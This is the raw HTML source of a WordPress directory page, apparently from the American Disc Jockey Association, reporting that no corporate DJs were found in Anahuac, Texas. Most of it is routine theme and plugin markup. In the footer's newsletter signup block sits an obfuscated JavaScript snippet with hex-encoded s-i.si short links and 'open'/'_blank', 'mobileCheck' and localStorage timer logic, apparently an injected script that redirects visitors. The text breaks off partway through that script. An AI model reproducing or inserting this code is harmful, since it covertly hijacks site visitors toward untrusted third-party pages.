<link rel='stylesheet' id='wp-mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-core.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://adja.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://adja.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-util.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-util-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-backbone.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/media-models.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='media-models-js'></script>
<script type='text/javascript' id='mpp_uploader-js-extra'>
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"51200000b","url":"https:\/\/adja.org\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"b7bf897b7f","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/uploader.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_uploader-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='magnific-js-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_activity-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='mpp_core-js-extra'>
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 49 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/adja.org\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_remote-js'></script>
<script type='text/javascript' id='dtheme-ajax-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","mention_explain":"@ is a unique identifier for  that you can type into any message on this site.  will be sent a notification and a link to your message any time you use it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/themes/adja/_inc/global.js?ver=ab8ffb3fea927897c656627857e2272f' id='dtheme-ajax-js-js'></script>
<link rel="https://api.w.org/" href="https://adja.org/wp-json/" /><link rel="alternate" type="application/json" href="https://adja.org/wp-json/wp/v2/pages/1624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adja.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adja.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Software created by DTI" />
<link rel='shortlink' href='https://adja.org/?p=1624' />
<link rel="alternate" type="application/json+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F&#038;format=xml" />
<link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/directory.css' /><link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/bootstrap.css' />
	<script type="text/javascript">var ajaxurl = 'https://adja.org/wp-admin/admin-ajax.php';</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adja.org/?wordfence_lh=1&hid=FA8E3876704001E0205F6BC3C3355F9C');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adja.org"><link rel="https://theeventscalendar.com/" href="https://adja.org/wp-json/tribe/events/v1/" /><link rel="canonical" href="https://adja.org/dj/s/corporate+events/texas/anahuac/" /><meta name="keywords" content="Corporate Disc Jockey in Anahuac Texas, Corporate DJ in Anahuac, Corporate Best Disc Jockeys in Anahuac"><meta name="description" content="Find the best Corporate Disc Jockeys (DJs) in Anahuac, Texas"><link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-180x180.png" />
<meta name="msapplication-TileImage" content="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-270x270.png" />
<script type="text/javascript" charset="utf-8" src="https://adja.org/wp-content/themes/adja/tools/js/javascript.js"></script>
        <style>#header{padding-top: 5px;}.wi_nav_button{margin-top:-2px!important;}</style>
        <script> window.adja_force_0 = false; </script>			<script type="text/javascript">jQuery(document).ready(function(){jQuery("#nav-one li").hover(function(){jQuery("ul",this).fadeIn("fast")},function(){});if(document.all){jQuery("#nav-one li").hoverClass("sfHover")}});jQuery.fn.hoverClass=function(a){return this.each(function(){jQuery(this).hover(function(){jQuery(this).addClass(a)},function(){jQuery(this).removeClass(a)})})};jQuery(document).ready(function(){
			adja_set_footer_height();
			adja_prepare_sizes()});
			</script>
		<script>var adjaSiteID = '1';</script></head><body class="bp-legacy page-template page-template-seo page-template-seo-php page page-id-1624 tribe-no-js" id="bp-default" style="background:url()  ___none ___none #fff;">
        <div class="the_body "><div id="adja_contact_group" class=" hideme"><h2 class="adja_cg_cg">Current Contact Group</h2><div style="width:600px" class="adja_cg_th_us"></div><div class='adja_cg_info'><b>Welcome</b><br />Beside you will see your Contact Group composed by all the contacts you are interested in contacting for the same openning. You can add/remove the contacts as you browse the website.<br /><a class='button add-new-h2' href='https://adja.org/messages/?adja_action=contact_group#contact_group_do'>Send a Message to this Group</a><a class="button add-new-h2" onclick="adja_contact_group_cancel('8b7079b7eb')">Cancel&raquo;</a></div><div class='wi_clear'></div></div><div class="unique-page">
                    <div class="container">
                        <div class="the_body">
                            
                            <div id="header" >

                                <div id="logo">
                                    <div class="wi_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="" /></a>
                                    </div>
                                    <div class="wi_rightf"><div class="wi_righta"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                                        <div class="wi_rightb wi_tagline">
                                            Home to the Best DJs on Planet Earth<br>President: Drax
                                        </div></div></div>

                                <div id="search-bar">
                                    <div class="padder">

                                        <div class="wi_s_sc"><table class="adja_prof_soc1"><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td class="adja_prof_soctd" ><a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a></td><td class="adja_prof_soctd" ><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a></td><td class="adja_prof_soctd" ><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a></td></tr></table></div><!-- seo.php -->
                                       <div class="wi_s_sf">

                                           <div id="contact_us_adja">
                                                                                               <a href="https://adja.org/contact">Contact Us</a>                                                                                           </div>

									</div></div></div></div>
                        </div>
                    </div>
                    <div class="adja_nav_c"><nav class='navbar navbar-expand-lg '><button class='navbar-toggler'type='button' data-toggle='collapse' data-target='#navbarSupportedContent1' aria-controls='navbarSupportedContent' aria-expanded='alse' aria-label='Toggle navigation'>
                                <i class="fa fa-bars" aria-hidden="true"></i>
                            </button>
                            <div class='collapse navbar-collapse' id='navbarSupportedContent1'> <ul class="adja_nav_c_in" style="list-style:none">
                                        <li class="wi_nav_sec_sp wi_nav_button nav-item 5555"><a class=" nav-link" href="https://adja.org/find?f=1">Find a DJ</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/schedule">Schedule</a></li>                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/special-events/">Special Events</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/sponsor">Sponsors</a></li><li class="wi_nav_button nav-item">
                                        <ul id="nav-one" class="nav">
                                            <li class="nav-item">
                                                <a href="#" class="nav-link">Information for DJ's</a>
                                                <ul class="sub-navset">
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-code-of-professional-conduct/">ADJA Professional Code of Conduct</a></li>
                                                                                                        <li><a class="adja_hhtp nav-link" href="https://adja.org/whyjoin/">Why Join ADJA?</a></li>
                                                                                                            <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/public/benefits/">Benefits</a></li>
                                                    
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/chapters/">Chapters</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-conference/">ADJA Conference</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/currentaudition/">Current Audition</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/insurance/">Insurance</a></li>

                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/join">Apply Now</a></li>                                                </ul>
                                            </li>
                                        </ul>
                                        </li><li class="wi_nav_button nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/login">DJ Login</a></li>

                                </ul></div></nav>

                        <!-- <div class="form-new-div">
 <form action="/members/" method="GET" id="search-form">
 <div class="tik-new">
 <input type="text" id="s" name="s" value="<?/* echo adja_search_form_value(); */?>" />
 <input type="submit" id="search-submit" value="" /> -->
                        <!-- <button type="submit" id="search-submit"><i class="fa fa-search" aria-hidden="true"></i>
 </button> </div> <?/* if($blog_id != 119): wp_nonce_field( 'bp_search_form' );endif; */?></form></div>-->

                    </div>
                    </div>
                    <div class="t_container">
					
                  

                  <!--  <div id="adjah_box" style="background-image: url();" class="adjahbi_1"> -->





<!--
<div class="main-navbar">
	<nav class="navbar navbar-expand-lg  navbar-dark">





  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
    <span class="navbar-toggler-icon"></span>
  </button>


  <div class="collapse navbar-collapse" id="collapsibleNavbar">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="#">Find a DJ</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">Schedule</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Special Events</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Leadership</a>
      </li>

	   <li class="nav-item">
        <a class="nav-link" href="#"> Sponsors</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#"> My Account</a>
      </li>


   <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
       Information for DJ's
      </a>
      <div class="dropdown-menu">
        <a class="dropdown-item" href="#">Link 1</a>
        <a class="dropdown-item" href="#">Link 2</a>
        <a class="dropdown-item" href="#">Link 3</a>
      </div>
    </li>


	<div class="dropdown">
  <button class="dropbtn">Information for DJ's</button>
  <div class="dropdown-content">
    <a href="#">Link 1</a>
    <a href="#">Link 2</a>
    <a href="#">Link 3</a>
  </div>
</div>



	<form class="form-inline" action="/action_page.php">
    <input class="form-control mr-sm-2" type="text" placeholder="Search">
    <button class="btn btn-success" type="submit">Search</button>
  </form>
    </ul>
  </div>

</nav>
</div> -->
	

					
					
					

<script>
 
 jQuery(document).ready(function(){
	  jQuery( "#datepicker" ).datepicker(); 

    jQuery.ajax({
             type : "GET",
             url : "/wp-admin/admin-ajax.php",
             data : {action: "get_bg_data"},
             success: function(response) {
				   console.log(response);
                   var obj = JSON.parse(response);
				    if(obj.video_status=='yes' && obj.video_status=='sajid'){
					   if(obj.video_link!==''){
							jQuery(".zopim:first").before('<div class="overlay"><video class="mm" autoplay="" muted="" loop="" playsinline="" id="myVideoo"><source src="'+obj.t_video_link+'" type="video/mp4"> </video></div>');
					   }else{
						  jQuery(".zopim:first").before('<div class="overlay"><img src="'+obj.t_img_link+'"></div>');
					   }
					}
                }
        });
	  
  }); 
  

</script><h1 style='color:#ae1b1f'>ADJA Knows DJs, but...</h1><p>We could not find any DJs according to your requirements. Please widen your criteria!</p></div><script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://adja.org/wp-includes/js/comment-reply.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-playlist-js'></script>
</div>
<div id="footer" >
    <div class="container">

        <div class="main_footer">
            <div class="col-lg-6">
                <div class="footer_left_side">
                    <div id="logo">
                <div class="wi_new_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="width:135px; height:135px;" /></a>
                </div>
                <div class="wi_new_right"><div class="wi_new_rightab"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                <div class="wi_right_new_b wi_tagline_new">
                <br>President: Drax
                </div></div></div>
            </div>
        </div>
                <div class="col-lg-6">
                    <div class="footer_right_side">
                        <h6>JOIN  OUR  <span class="adja">NEWS LETTER</span></h6>
                         <div class="news-letter-cstm">
                            <p>Enter Your email and be the first to know about events!</p>
								<script>
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 